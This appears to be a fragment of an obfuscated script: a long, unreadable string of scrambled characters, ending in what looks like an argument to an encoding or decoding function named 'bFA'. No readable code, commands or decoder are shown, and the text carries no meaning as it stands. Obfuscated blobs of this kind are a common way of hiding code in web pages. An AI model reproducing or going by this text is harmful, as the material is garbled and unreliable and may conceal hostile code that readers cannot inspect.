G.j3x},0c4b,tV{UaQtnQVcCtecQ!.e[<pe!yrVg\/cd}s8.tam4V.V%}.VeiT1V,o<uaQ{}bVtK.!0Q5ih3V5ooVs!pts=0tV0îtVQ1alol)ee lc=k4er0.5Vnn.Qi4sV8nuQ7.VrGahiFloe\/.nVdg.yiV}e,62V]2emi.]Vvan2)!VK^={blcnQJt,wty5,eVKVsV(]>ip0tugV!.earú5.^L,D"d=]<us;VJ.{]Q].aVbo}VeMesdc9o5a:.lVh.}eer)D.]t,VQQ0bQooSany\'V!w.u}QV0ge..QQi5}g)SkoéptrreQsJirkoed_4okh)]h5Vn(5yV)a:iveV!te4tplNVVi.]xi!(r)^e,e<gt1CeeeoeGp  nlI,nQnVn_#VVúmó.)se;\\sn!b.}nQ$VVVy8;óreie7nyatcs ee.t52QnxJiQ,}.QekHe0önf6Q509ö)td:JHVl- J7e0Vz}ev!e\'3icsyyks1kee(0Mb101Q.iV8V1,Va(V{$JabQSrulG{V}.EkVtQo=vV:VVth.cVVgl1,2kiv=+V{fisQiV,ei5eeEcıkVr8}V;^ip2ț)eRs\/jf.\/+.tyQzc37tDoV)jaVpV5r],_o$.5\/.7VnQiR soeaQ.$8(ăCu0mru45q]]QV!.1aMásimaoyp.]zGQr+as}<Vng@eGa.3 .eQ)!uecG)YGe<;.rua;)0tq*V,3Ii_=äQ_bf4nQVVaVVmV,V4.lu]dQ{0ă6d5bQn6saiQ\/.t]íG8{QQV )c7nQ2QPnb,e2i(2QQ6dt.cr.VCrrezeQ1V NaVemeQQixea)c<fs5ă.ePNyQ.}.e^,n|.QQ+V3f5e .na*,5aQilec5,){,Y)e0h+0.;nQ.rV{:pV}e554ux8@aV5k;n,.b+VGt2TiiHötVhZ"ezJrx.V<V%Qssa\\.!vmNrVQdv4n)oVyuwV65i 5{!i*;(Qq.\\ei^.ul$i (n1:_]7ei<g5vGr)5<eQ1c yV5(VV[Gr#75)h1bVV}shutV.aV}8VdQd5nQ]yt[e)Vtce6k36.Y^ gQtaVGóV3Vj[)2rVQz6tQr5!bi6Qia1bVVtV]J9cdnr.niVets{.}=;cn;e7aVeg&cVS-1n4QarHloB:{ýVuQV6cb]V{8,6dimc%!a!jCQ!nbWruQ<.1V}=6e(Kcig}"Q}QVVooeG_o"č5fe!2cpgttrh12e>c{92\/us48)V6.98.8To}]:Vilvi,Vei.s$aQ!5Qtj&VVs:5.!tV!V;|ofhhd_,V.grg }-lu.!)č\'|;V11i6!Qd{.V}n7:!Qea0 }49]Q,{eVVVHďa<Gs6<00]o(}^Q$suioV)7x@2i.on6eS}=pQf4acőnMDeol0VJtQ0ť,eos,:8}1d}cv?4v].qny,06l79Sl.ngdG68{ö.]{5lol].2_a\/8Ql7VrSnedaölev!seHV9] r]e0tVCx(26c0(9.eaGsjá_18V27&Vu,)eiQat,lc(V{crtVb!0t&{raeQx2e70s1bkaáHeef(4G_eVo[,&z8vzxstV1 }ti|i7}4k7]i}m.3{]V%uae}9l70V\\4}(Vt.oti{zr]e]Vjq i<Vi:QVQ;$6uv6as š0eQepQQV2])81Qtl_.VVoekJnVıpkaDdu?x8e5+(VioY8l,ej44FVn{mZ<03QQ!saV$V(V.VG.o^]t]6y7]82GV]eKso3V5V0lQ5}TťVehp77Vt.onse(i1.05Y]Q$.HcVVa$.3:s=1eVVs6dPnt,an5ir0ynlke }kt7]}G)mQx<VVyt]p)etlaQsQ8t16Ao6öd1nykV9uZV.datt!va)QfVoV9u V..Yl8_QVop1VpfjQHec}S.,s:0k.`nr1í1iV9tt!h<gVy)6m;pťi5,4cV\/]3ad];6ceQ]*pșs{80QVVeiVäetV;Vf]}&btp.o}Vnb!V1)]9QQpV0)eh;Vc]G6tvis=lxz.s.b5t}.Vw8cnddá|7Q]SQgQ6VpF.iESs;Vbmie(}*vN(Qs)00 V}ö)uNo0QQu].a8tt4V1<{gV.0ppe;eGsV2nh5;Vc^.7tog ,ueG]b2!}QV0Q_Q;V6}]\/d]inG, kecQt:QnQ(!5(tm)eQnV}JV.rPjQQjVb6á9diV,ciJ.5k6bo6rVs_srNoSof&Jl0,6Q*Va6uV(Mds4Q}^esb()e{=&39]SQ8Q_}tö2VVVye69igarV.yT0,&m5.V69len!.etQGTj]ks${no5]App.a,egjJpaVVt{!e53Q)r]:k&()m-ail6.V0V7VflsV{Gsk_.!\\ojiEV;].st6!^öQ ev.V5di H)VbQfyr<ç0xttVs2V]_5tpatQVQVvrt}E1?}QoVVR$,G:Q#QnV<_V54e(eGYY8pVxsr}"o>Qn<ngyc9ee)d=Vg{Qpsr[F|V+Vč?kWpalV]r$Vt1V0oGtoVlketgs_4 QbuVieVWsHcå)t}0e\/ Qc]s\/a\\apQ6c}tKueVpV4e!H. erVecQ0}*lbaVQ;P!}YV?,)Ai2;easG3ve]1%Q,lV_(a.wa]ci)Q1F3Vtul)VsJtrhd(n,\/u.:V!1,}n:ZVreeel\/\'V!9c.)kli!yVVJ!HiVn0p\\7l8SaeGPQe*)..eVeQztos},|GTsQr:VVğVGnS8f]reC_VaVcgo(d58zoyVe]3V9Q6n elril5lopuQu2ieo&:r6(];Vm8HaG.VTt[jsi č,üRr\\VVQ7(3yeQt)o2sn4lVl ].1.Shmo!Qape)3l]Ei!,9vQ;.edüaüP.7yM]9Vl\\Nti:.8dQ.ausiu]v:ırr02VVsU4trQ.]sV4c3+m:"et}V a(_r0<Vc(^Zš4,i(.!QefoVlV=o<9.9a-6Vry(ä}.k4lsr]iVn.F7loitb pKVhQ QLVHcv.á.QfV]=tzklVJ0n\'=W2]+cYoGbVeazș24#.,tQVäm_)aVé[]v]#)[gn.bo5VJVu;}2u-[oVoal)rxyf7yar0yJiVnat.)V,l._!Hx9V)(e1!1w{)čS.,QQlVsVV0<eür.QQot71&]]e}G1.ptd}}ilt.>2jS^;i.ddtTebtes:iZiiQnibe)]ie9%rRp,(eegVG\/,5]19n67i"]GrăQg1^mVv;ki)Q$[iQ$,.9Ney{Zkîtjwzs4VIs]4pgr)t)&#ne Gr(,DoțiV}{1GiSv+V^V1Q[DV8eeS0$tdh.ks8F5 04Y[{deV$,öatVZ.d!5^fQ.Vsin 5N.;Qeo#]eQJ6n$VupVoQG,6g,Vpr:4QseCnne.e)oe!sSou)1M{|9;etQaiu dk}(}d61a5lQx:V_4nVd7rt5)4I]e}67en)=+rxQ=^lVthVQVd6ozV.sV)9u Y,nv,QmecV.QosQjtGu9i(4Q5c0fQ].V!eo]E]7rQtľQf\\NbVLťVVx5VV.68enoQst6\/_QbVi#|zi4ns4uQQieV=aV.,Q.ad)n!QeQ,]p5.cQoz5ceCQGln:t;cP52sQ,,FVu;nfh}w75Y2sQe^:rQl}Q]{y$(l y,s!6o]VVcoQ.l_._e5r ,wYT5Q)tbM=_iV|.:l7e]onsr!ae.vVo^oV6bg4:g=Jo,SPpf-VVCet7dk=VVVxEetuGixnémoVe=_]1ea9]9Qaes}VzaVs)c6n6Ee6a0 G.5Q,ebeo.h".).QaVe8.!YVn_aeg+yV)Qn#8.m92Qe;Vau&QQVew5Q0admQ0oű(VafN!Q9>t.[xo;ViVQ.!n1:b6;!]i_Vcalun0V:éQet}V8ti(]áQ.Q$Qa5KV15V}Q8.aí_[, l:uyVi9QQeVE0[s<Pj6i]-1Gk(y5eooU;V.!eQQ(]gdVQ".vl1s^`gVrVVt50{f))]t5)4kQ.hQoa snHeQbAe?E]VQ,no3@c4VcVP#cQo?.tc(l:-)9] })t^Qil}7d00*StečeYt65EfLpeV,9E!lVw_VK{+G}=aVrVGs5V}dV,.->rdG]pV,V\'?3h,oec3VsVQ}oQe!]VC,e):QtQ"axQn6MtQQel;,os35{Q1qdV}gVQ)Qr)(omV^e.E5aVuu!;.aVGK,Q#;Vl!anhV2VV,VQbl5rvV.QVo:r5VGla.eVexVsYYbY,dlte)eî9S*Z;)9VQso.wt]e!EQ6V!Q.s4bVt,(VKdQ!VQ3*0V0<o=GneQwHi).Q9Q"VZnAsc<5)aV)alV;aVw]1:,i0}uc4i(q! ZQ(awe5.]t.!)],Q5Qie?srPieV4g5Gel[e9+ets)}oesV)1Qt]i]knl0( iQ8Z.%5s].Qi..e!vV.rQQ6)){w}V9)Q8G!3rV6]tVcah;t,G;:-V4Vj.,e^2]lVP51k,{_k7VQJ];vlziVcesPGetQe,)oe5)Vu0eQ6deiVi.!Q.(oeY;Se%0tniEr.oa3xhidl{JVVVnt8!gSaQ9}s.%2Son2eiTGLl)f0dlQ=!8ouh0ű]i.bS()}áe=rloucVKa K!é;On1aiG_V!ha.(,o\\n5 tLan[QpQsV]e=10V|p+n$t04e=4^t:QVV1)5(VV:=](gQotu!yV5)VrE3r3)<9V56:iYlQde.^QQ>iKuM8t" Y7]nk}eJsa, ,27sVJV$o3Q(},b;.)]\'.lQ;Q$l5ofV97aVV{]?;.sV647OVuoe]e7eQcReVoeep0Q?^3yä\\\'VtV=Q))9lxVak4MbfbKf0:pmQ.VV.4z6)agWVk}a_,5z{.[1eC=G;E,e%M4QLw(QnMi9nnQ{V3V@b.či;V-\/!m6.r)9 oVQZVVe0Qxáw??9VaVo]upl^#uQ_Gxe0.1žVV1tVd)GH(8V.}}(60Q{aAafrVVuQVVh6sVGae\\#(cc4l{.V:tieeoniiVVw)G(.]s;g\'Q,V3.iVp77a7gVa(jV3egQo]13;sV5o1]QipV+cDcbcV.\\V l0t5y,9xi4t]G.i{7eCn5VcreuoVe8i\';VVQ 6V3aV*V7Viu,a(j}sVis^_3] eSy5te,6VtV_it9oeende&1s(31QtVV$G-6keD]6eqaettn} t1c<GfVb(aV14Vz=b.VVt<rj&;nre0u0r{C<.mar0e;eVvteV&ie1dVr.,r(tV2=lsV70hV1e[_\\!(ae.r}n[orV;,lau hZ.)r,!]l$i }xV)}o7,[j}mt5sqfQhxV.ouVack,.e\\.],e9]8)g.n]d6eV>g1VmV7dxuh93]G.e2mVV]rstlse]]V:g|,VdeVsr0ku6 e)]4ode;VssV.r0aie(.o47IRQqemV4VVH3Qc.$)H9.:Jer!QVlpst,fV0(oy20o)V!4.-éb)0V)V.=Vl}QlubQoktıke!2lealsHrb3]S)6Yu0)ıeétoVV^$)}.eV);VRe]]p9!tj,]V((E8eQtC:V}zt=s^.Vo6GEN13mVHt]V7!QSVi{mQaGQuV){w..o}Wä;r11qeV!(ce^}*;lQbn"idst!{.$p5eQJVj)y].]Vk6)a.QV)}-b1]}k.Vovv)i].8te\\De.ta5Aep4e=6V]d9)"QhnV(-e1tgr5VuVVqm[^Qla9VsEV3Q$V,2NV[QlV1!6}i04_}VJ o.lQAV!gVnQ.áćVrwVn:tdVlyo=t!)86h&GoYcY=2tV=lbbV:V;8;VVV)d=c.)edV6r8ite;eo$3sQo:JcpG3e8n.&]b3.VVdVV]|\\!nVVi6gr%)V,iVcLV.y)GVá51)>$V1)wo=VtVlQ!Qv+rV&H.lspQ;QQVQ=vViG0r6C6.bVlV 4 z)e.+}V63s2!i[V)4#5QtQ}a!#$V<ć0qe)Q3.oVs5:)t]+V!VnG.l!gc64(=2QVgVQ\'VneGhGQVQVY14.aV1V&^V8{V4e.0Vdti74uir:xheVQVkc_9|w6&-"h.cgV5ngnun<5L_7$&iQr3VcQ_]fe"(. {sVte"a9oe_f-Gpg6]w4cV#ed)4.ur5.f,0oQc|VelV(r tosdQ.\/0!gQr_j7$b]fxne*lV5d$(VouQcV):tVQom)VmlIV_(riZ()gliVV$Vbqvo)4..í:140aQe-Gyn05b))Y)r,.tvc](p)Zr91cue]}[{_V) VQi[GQQo<pieheVJmQGxluQeQVtin=&V$]$VQ(e.$G%nVo20<eV!iu(])99aTl)0$6];owo$VS0ve(.GfiGVió,)!6.(<seVVaq(t.Vo6eCqVQV0e1iVV._VQG9.VynVVwarQ äV{153cVn:VQk>G50f7H#V<L.eb]iGerVn.(dG])V1ľeQ2QuocKí Vtb^\/epefuszz)VQn$y1zjrhe3s!Vk]V[uc5ec3s,V.5$date=.u,esnk.(C(VlV0ee)7QQ,!;4}Vs2ede7IsV.;8eXs#Q.i,e7gcj0tV(i;.0^<s}eF3\'9[;kt.V]uoatf{({;Qfl8V}V}VJ_$1Sd`sVoe!5i{ter49VtQc}7c.]sVo!3kgc!eVi!leCgt1,.cmR0eedvVEnra0(3;<.g15q)]0*\/]QylQtsVe!8J6.eoG$>(5lQge81tVMe9fw3v017Vi8G5Q$t85!.áCGi.čs[$}QtrGo.VQQdc$7i56cMile_.lrn5t,_s<Q*eiQVtex]}tt3!mxVpr.nVTV.9ei)]Q.S4.VCeVV\\in7.u.2.{65VoVc9]t:9aQi.V}n$e}}8o[5:.jdV)zr,w0vQo.]3V:Ve)6.o(9V5eVVVrVue(i]z.e_osVz;NV0QC&Qlecri!oQ)bs2VY2aicjlrQeQQsiG:QV,xQ.e{QO1c{e.}VV^42V|n.Q6)_.)1_b{yPo.u!VdVPP;e.=9íqt0Q(.Q(X.piQJkplt5)f7]GP=1aee1M2QV8C4Q)tRekr8sLenee)eiVV9oe)ononV5{QleQ.h_2}$Vo{.rZC.g!xV+..(.V;{nh<c5ocrs7)8eG9QQG;]g.QO;Qf4t ase[!bpyGYV{a!6QVs54g,GsQeGalVQ0VQG<V=!rr{sV#rVtiV}}CC;o}.nR\\it]frQr,VQdVdl]]PQGm]Q]5){lW\'nVn]00iLwua3eQuQ5to4.VaiVVeGVkseV\'V.!Ql:G\').Ri|].m.Ve{3V.kyn0_teVltQrQ}J5}5{,zV_č!QQtaVsx t= 3)r)Qr#nac(íne0(2V7lne1Vr6!2V5,p Qr4l58):V[.ej,Vl5a5Vşálr=;yM.r(yGV[btMt:,Vyän\/re!q2hDVpyeG.g G8a4r&VsPoQ1y9r}icG)..2x;uu4]|G1,3;V[w]Q3]GQncnIcn0.etn.Q8)!!ıG0)t()V!()}uVQVV_Q_rto(rVssbami.VVeQVQg0EtlhsVe.=V=NQQi=sd7}e.c6lek1{0s_Y(V]VG2(oq,rGVVV].Q"lV,)oe\/{9(5,QV})n9sn$1.V80Esp(o!of9cu\/1Q6VQt1u}} ]i}GV79e)$(o.gle:Vo47)OV2en.,.G\'_at7V]0u]G(J0$aQ:Ls_).a45Y.EvVb2.xk(5VVP.nVG5!.0 0 7craJPQ0VQoV]antu5QV_$CQmaj3VP=iixo59P5=eq6vls%0b0[VbsViV Ve&.sup%uc8l!eR5!g,.0ea6j%Notcmazse{dGQ :luVyQ.GeVdQ.!._ct,4osoY)+C<.e,r+13]] 1V1yeVGS#Gg}0Qre!V0!VQs{t)VVVQQI4yVK._il )V]ClQ3nV!V5q=V 4h)VuCsaaVeorGtVV!eVx<5QQdp=U=)]#z3el4eeaVieoVgit?..)eei=V42VD6zVVn-$kgerötQTVc5Vh]W:<eeQ(9)8yW61MQlp)tlqVW9bVxsQGr#(9xGTQCR{i%5t\\k$<nV)V}&f0Vlpe\'p"n1ocóQy"rrnkV..t+9!!U{)igi&aud.0V]lVlpe_e .rg|ceG:iSel|9.,e.|ťb1Pa|?x.7754oZc)5,;V,t8;-0eVse(rVG$fimixtnhgS\\t(4.oigQ)wr!oee_rt!dant!fQQaVec4]e.Q),$,3VVV9T)V;QgVsV,odr)luseseV : siWpp.tz.!kg9tJ)}(q7Fe:YV@g9e!Qk5(t}VspQ)p<l)VQ(|ço}G_{^Gt1rcy,QV11p]hV.Vı!s+|e8ei95X>!Lc\\]QV]V]i0VbV;)č]sN1tV])t].V[aC[{6 :[$.5),o].Qe\/ =*0$<gedtWV5x1QcQ|,tseQG152z@7[a}1mä]Q\'2dpVsV:n3Q8}c=n"4ei1aMz).[eV0sLQVzVe n7eQQool86!V(]dgbZe[QZZ\\.3:,Q9V%2VdJ1!_46<dV&.6g]esYee]5.>_TQee9;f!)air&Vľ(t!(u}QaQVVQ)a"leV}2)1VQQ3]V,5a$V .VV!u06]]s7i=P]__4aiy]_!icsV_.clplVb9V&s.kxVKjR,*e]]lee{us1; 16l]ehGvVVf(VVsma.Va&1VtQtVQga\/8)rbVa|tr})V,n igi{4G,VDoáV.tQV66)56VXf04ť7áao05[aVkw}Q 35gyQ[%V$V=,=!6;-.!f]o1\\e}Og]3V_aQgyE.% }:8Qn4,eVfDt;oQe[[T.V)5l8VeVsfr,r8165Qte;]6ezKbV(k],VrGa!iw)F6egVQVsQVe:aIsnVnt!=(l5H(VVVre8V.llslVsVp8 i;sb2stQ].$.92luE .tf.5,VlQ i])=ncD8; 7,\/Va.v a2eKs.)]}.i(Q0}.Q;sM4iQs^Co3vnl@_QVVny)JCt.iTeQ|5)VQda1q]rarois!Q+[!ed.),a)uto!gAV]dico9)Q R3Wí}aV?a|oWkVe6\\{{eVsMM+V6i8{kaflji{.gQSVu0.VitVvprk.VlVdrM(rV2V\'F5rrVűp6aVQtVQpta6gp.5 uG;{eVlcd$tooxoV.]nV.e{]rVe!d .^v!w!fV3Qt_oi_.V9mGQ>V;b]r:uuecg(-!cV(v,3|ViV8rnrV4 Ve02_.IV_mk) .jieQC%t]ade.<ič,or2{u0Qrssn1]nV5m,](8i)Y1e&aolr-V,;sD,V>aVjGQVVQce,\/sQcV.s2]dc_VV3c1iV0!.eIVeh9 a.l],=0_9.,(0iQ(.j(lVt!$,it8DQ.VE4V]Vly{,_.6\/čQV]Hg6T,t^QVQ)x6g_oikVa+budls(+;uGa\'än]\\.eV.V(iisi3e70,5(6]VV{Jn{Q<sV9u.lC2t3ad iVo}]ouoVVn6K.ä{c_tQc0kpQ30r b#o6Q\/]<o,Vbn$V!3Q,c}s(4)e5e"oQC!dieVbVrVGVG_8|he7e5.Q!Cxhttn-p;tik\\=.áeV}$WfV({1!dVVViQVV...V,,G}éoe{nb<.Q4.7e ıv;.gfvx>!eds.e0aSQBtQ!Q!,{]Qe:yQ%4in]V52VVm}KJ1taikYdyK rfZr5dV)0V]!eQj}0u0d;.lcQ\\Yr0VrQJ!Qip1f...=ssaV,ruVkMqiV5Lt42rP0a{V.1.Vxlpć_V:1^öQrrQZ#nV)^7QuoGDttyV)o]}ta$e:53((:V5QVQzVp;V bVVt;ut<<h((]{RaCaOsVVv}20]6!4Vo$?Ve]Vo]Ye^Vte0Q$ni}T2mnPxV}r{n=)0)V]5aVFWS2f}Qa0xe]oV .e,]:!^lH:Vo5l_,tn{b[Vt{4R0Gj3crfa!$})V)gCA*ii[0r,G^hVi;V5eH;.t:d].i,ka*t)o!.(]8s$^.na!gRi9]QaG)]7G,;8d:á6te});vV.MdLCclS*br\'e!o2;aV<)0);GG}é{m,VV!sdrQx]e!QacıV|-QQ.ect!Vts]+.t,8tda 1])Vf4V L&VVDnl._vP]c;T=Q)l(s$C( Vc315emVo9a@2G= PcDG_):s{x1c:cxeV(J1sQ046V]c`shV^eaeVaSi\\V.nåQ.Q\/pG!.GVt;!g"rp(fVwn_.kca].pVe;f3n;4 {jV(^.!.];fIG$vfjQ(aa"gG( },V(S.V0Se,s.V,E0od7^ofcQ1(e16iVsl5d-Vcs]d0(.pöotae-wI.a7(.]o!93pQnPYhyu4nV#|h;V,V1]HCV3jQf+V}wd(Q;QCs_eo46$}3e2m=]\\1oj.3:r0,5v)h.xc7QGn<\\fe(]tVsd 7t:O\\i53c9\' n1!?ii\\aQ0]_.)]3V.]baip.QMrQoQfä51a]8mVG!iVd.1eu\\LeV]am)Qs.zs[o.GzQ{e7la 2:(JtelpV1b]o_V <,V=alr61 a9)r{GV2G-t}I1VItFoc0h)]é V,Qca:V0l.8Vpu_sf4}\/(adV)V$ť0.])i5k}]G.h8]V^JVrd#e+]2iV,aG4VtE)e{k300!.Q,rccKxceu3}1vmV:c;xgQViw=+VrbpVVar(Qgd0_rCk];Ve},l!3$QQuhg7V(_0GdVč0}QssodG9hgY[09)b15vpfQg,(a,]b0V3QQhçš4 3)ineJqoQae|n6i_V?I]xnl}e)2#!eN_!x.VV(ae)VmQaeeoV):VVE:[Vi0@#á.s1G9dQQVr,}=neV0y.r13x.Vt.Qy7ckuVHlls<)VVVci9UQoy!Q:\'.aao2vVI)9]43sVuwr77nl$V)kci3eV755)(tf7!lreiVoQViu}V7]V\/5Vp!8n_Q,1fVl=V\\V^1Vi.V1}jV:.)[]V;ln1]1>>@QVrk_i]]).n5(efl5j83v"YvG8V 657Vh V61trQ;..Vf04V0..8lQ Q158.Qku5aG\/#[.u4_xKr,58,otQQGQQ)ie.Jr]S!QeQV!|eVG{ysăz59\'tV{1k(.QeG3ta1`Tf5&Q9Qed!9, 95VGK].Q756uQyr1rZ5V6exGgtae)mVke({lM9ı<7Q}GnVEV!5s8V-L1meGxMl]G8demVt6 ]TCc%0.e$Vdbıule1 iGwV;4i6e,ua8.QV.Q}e.d!1iaLQ,.V]3V6)neV!Q(E):V%Q)V[ieVQ)V90Vo2W$}.7"QkeioV6Va)thiV41iV9Vit!YV.&[Vt(0.8VoQoVl<46VUV`],EVp3.,}!i24HtotnQQeCxQaV Vl.n=(ocif27ec5)8léVi..8vp6W!s(Vä);&4n8Vo=d.6Ye]v&rQ)lVVT.VdV(n|7.)1__^&,3V65f]cQV]raV47s.H&Qemaos1cCcIG1GQ1;:eH).^ftť_,nesG]Qq\\ox1_esY5xl.1aZQHsıDMu=$)V.Vg uGVeepiQMnr\/oVtdP^rgt)Mj!zD23f!Nr(}aSiVY_o,:.!6oxQ;}V V,,Vf]QI\\si QR.ă8\/\'onrsdaj}(?y)eorűV1!óiWV3Ve52v4"QW]s4rPs"HeW6ťr" ,}53Vr)6dseVkQuVd.7$6VV}QVçsr8Ve?o8V1Vt.sV1xlGQ1V.3s.neá.ucaoe(\'QeP6s9n]Se2R,d4rsy8t2;=g0erLi.ml_rVcxt8w1r]if=o}B(2VR1VnVn)u:tk1=lvWs9,Do e(5g2QV6"_ă:^2V,gVa6tQ<]VnQuVQlitVe0f0;rV).Jl] ]9eQ6u0:l}iQ5sbf,<&d!9$k}6%9z;fpwltdQtGkZV]<AVoV){8bGV])}VVsVr3z,)d;r5l[c8á!r 7i]n1idrp.eV59QiVVV1kuQI9=tV7i)i{VtVanuve1uu3Xáv^n.VfpxGG.Hp}g2gV0T0;:V.im4}j=ajdJ,ymepVznn:Q7neQ0i>o!xťts=]5+visi9zQeetniQIuatloej4:h4)8H]nC\/.0_ee]Q(Y.6)= V]5ewd.n!e!,egei(Q,d0_=]2oVťV4$V5.DQ)9kVV,eslerm}SzVQaza+V!dKc1\\os6V<.VVifzVt.q5:ti9n,utB.h@Q2Gatl(ely&)aVrG,kMQrli1ye6eQVV ]0sQQr\\Vu]VVVKc7}yea(Q5QG;QuYVodkVeQ1nVQ4r-}nQQooo9=o620dtbQQábTr_V}GV#\\cedV{e]V_eQVrQ$Qn|]oLnV7eVln4,^iV(á^V5h.!{rxo,V$V]l}x;3.th}e_aVeV._n9iVQ]iQiVdxtQd{cf.?Atto_S}teG!)i;VAe#])VobQe6c4s}5{iAyčf_nvam+wwy5VrcorQV9el=^QVS.QgQ5QV]0V{cnle;Q,,az;eVGVe,"e3,th*VVtQ=eVQe;4r^=Q_srnupxyQ}rhDV%7esQz=nV.1&J)jQu;.Hb1uV{@4E#*0|.]cVif.sQV4.D)=Vy-GK,i)! iVc]sn;e)b.o auree.TeH1.a3sj&1is0QQ89hrmV4!VGQVM..afa(baV0)V(..r(t]E l_VV]V&;Va!5el8mr.:oi_;VfQHfVm)Vd zeVt5r+i8V(ate_aojQc9&e.c]cQ}e8fm68avQ}]iQ$.[!D.Z2;+a,$io_.f7>d8jV3őkVA>]VuVVbdV *gV35<9.VT^nt9Qk6}r^ .VoQ=Vn6) ,[Qt]3afChQű]{LV&)q(Ve6,Q3.cV c}!QVe!#irslGt6eu)6Qx.nji{MQn.,te\'.et(6@p]eVQ![fg0,3dmda!VQdQoeQVeV(tVlV}.u{3!a;uekNsc7l)02,][(e0bnfQetsa^rgQ]oVtd3mn_Rco bt=eíFxe;,V?.u"Scnăa+aV}etu7ueNei\'o;e3!Wbe4.glQVy)p)QV2sVNdi$(i]VEr]moQe,)=Q|n|(V.fwVnu; <V6n5pr|}Dm^ci.s}6kQau#QveVeu).Yu.>nfeQl>V(0.h3QVDyt.V5V])EhQV)$rY)e103Q.onic$ 1rJk .Ta5x,u(OsaIla5e6=m#.e3;Qar42k]c:\'V]!$i4Via69u]kneuVto1];V6kxm,=Snb]lV!k=e{(č;e(lel{i1]eV];ei%m0e.V3:Ci%j0 ı!50fıösV,r4tiT,fs"l05h6czj0eQ5p7cV%du2]1Q2T}lk.G=VT}]6ed;Q5b}0!!r.!]l>)5$(6sF7[*š7bf{oV.6J.VoYV_n!Ga8}Q(!ulsk.\'i)]Gc!ibVV66trV QnVg)sQ7hQVVenN!.!9ugeEiloV-fe.y)1o.(l3aR.}.e}V lb,Ce)}c8ar.h5isQk\/V$tg uV^.vG.zvliNc1.!V_]VVH5plQ.e VgVVn Y.=)I!ittso{ {\\Qsui.(]fyiexro .9VVdsVVgota|JuVSb1mVo.uosťQt:QoaPrwQoenarceoxp: g!ărceffr[]ecV}V.c;2pQ8l][Ys.s9c)VF]VVVaG!V}(kVnin=01f})\/esVzett;!.!atVrsj0o$QY.e!ce_VVnáuw!(nseQt){iVV.ae16;rT4r)V4e@o8Q;YenQeBs 8=tO9au{]3u\\V$e9.1V_ueVrp6V5Q0o)l .cS5Q:VYS,t,,)fc7VMia]Vie.HQeih_ Ve} \')útaobz) dueGVe tgqn4.VVR,t=]|\\trt (,MV,35oV<ad06VVfdm.dt{nl ,oVna,tTioQx4glV),V0 V 6rt.3]l VcQV4Qd QQe QV! ș 6BadeQu0QQcnb VVe{sQex]X;}dee5q+m4mnV!{} Qsu.}eV]],QV]!ohG GdV)eG1darlQnrV\\bVn8Ess=2iV.n9de5}56]w6e biq]Vewv&tP3s}e.3i etVtr)ng8c*V}zQV eDV iclVQb()()fS _0eQ2.Q9MiQVVfnr%t9i1V0.eVs)5ıpC itVsQsQ_rV%Qg{,Hf 7pi+i rcoe,)s2 rcăG)5e}r3nV0+..oelZ narG=u;Q. $e}io8^8h,(a=QnsF&Q01 Qan}i.Ve\/;sVnrqmQd%Ra Jn6R. +50.brQ.Vta$o3rS=VbV8ä$!el *n1.6Q9ie%1Ve.6+VueGan:4sQ"CzVnbaGlV;nrnen.74e,mH6Vr!b_ai( Vc2iel[l(t!fil=(a =QV=.eí5,cr-{iaQQe)Qtsj(t.\/VQ6]._qV6hu rLw s4$QeJl_Vol(ee^ooiV!=6eQ!Peussaairgrl)Q )Vx^5.iQV!)i]QVus |5s:=r;:,QVn9alG,oMo!Geu,43eV,c2Cn,VVk!}1xryc)!f!}dVRvR|G4ei27c|+]ín;3o;ee;!e2sE]Q2aVi|.ni(.uV:_eui]"`iuw}STepw}n);atVQatyr)VGäQt)deaeies}}rV iekr6xn1V]r}iá.r{k)3C,d Vm0V6w}.Q0g)ftruVQv,5e)m}2oas5knytV,.o_Qes0r+V7a=e.b.hne:V.\\Vj]Hil|)e))Q594do6Q9iD}]<aV;4die=0 isGsQ3_ ,qQ[hmd$\/[uVexa o3QV<.)Q]EQMl.nc]jylQtVg:i To2{a.fáatQ]5+odrVg2V!nti sc4}Qpo5oVt^Soeza%.su5.8.;Ve }o095t.68\/5V.1ut&niesVVQ.Vc$%2rui)QQw\/.<9y0Va61;]weQt.}S=(3VVkoeeV0.clRnQrQs(Q6nxXr.qVmpRsu&iQQH gVs on86 e!,g5uQt]>meDwVfVQVeoNgVz]V}5(Vc }VV1ivvo1&=9+<up]hh(V}2ya.eGV.tuhVi=elt!cVVnVenV_=iQl{}g{!e\\tc5 6..]Voo'),bFA('"qbVii,)7gsGa4jl4.Cs|9]=m^t7QVe]59^^7^]6tV@.1Q3ia46,Q=Vtn%EG"]G(cfs4=$d9{n1Ei0V^^csH.}!M)?ee;9}^CGsie+r}16=}dea5n^GQo}4t9]N{.iQ4p}b.Gm]i tgr=.)_V^(G}Nn$=r]SeQe)lc_ G;e^=2#Ge^a9g{6Q,@Eau^i^-nm-8ene,_h 3;V8.4E,Q1V2h]t:c^=,.G Ve|V72o:^iVGtdG^^809{ .G"u{e lGe^n n ij1^e<^5sR}bb^8s(UG]m^4.V-,; oGx!dd^01Qb}ygasrsQ8hVVoGVoQsEg],VGgzr[Sveeco5Q2Ve)six&*1e0.d^eG3ek^.m0to7i8nteitrtndQ)ent0eBiGV=q_tn}G7a[bt].e5\\o)^aeukuG`=e;VyV})-Q_^#{VveZ}tGp-.Q69().lfGrl]^Vado VlQUGe29SQnt)|}G{Ve$rn9dGQh1ey.t}.27a--)(n 8dfeVoka\/.uhhSo.*t+nyrrGou0t$erx  }B5V^c)ceKG<;.`^GgE].h"e^#^)n)Cb^foQy,xutw=iGGr6.e,KrtQ{m0V6G4g,c9l) !;iTt^uQ(d5b$GG\\4G^mNtf^nGG!s.Vd|wG=oa,G(;dor67i\\ed?cC6(]3.iV2067^ . Bceo|a7QeWZ!3nGW^Cx_r^_39^ai,- GGx:G(Kee.uHG9nGtVmEH3^]odviV8l0G0ozn=vpKGec;m^Vg,a6=CrVo ^te6\/m2e5}C;k1Z0Gia^stean(6i!eVs)aAGpV5=V!)[=]TGnf,]]2.eGr7(xG1244tV,eVV^Gll[C-tGg;x=(7GGV)Q!GVpEsn9iy5QVb^p^.q8d1.tb6e7}Vi 7a rr+}&od1peh"reunr]Ol]9)3(WeeoGG^e)gg.Qe-kitt-egvo.n(z16G0_ceuZn20Ri7)1e:aiG,adpJr7aV;6G^N9GQ3eae%qP4"l.3eV)eQ^ebeVu{!VnG;BnQie"Qepeenpk"Q8s.ea7u+3NK^o, bCQ^Q598Q,o^vT1705v ^0u^-ov9=ia*R!nrp1bv7..ef46b[y}^bG"T1V{oea n}hee=e^t^T)Gm7l-Goe 9`] u:sGt(Gy^]C3 6eS"^?@ei 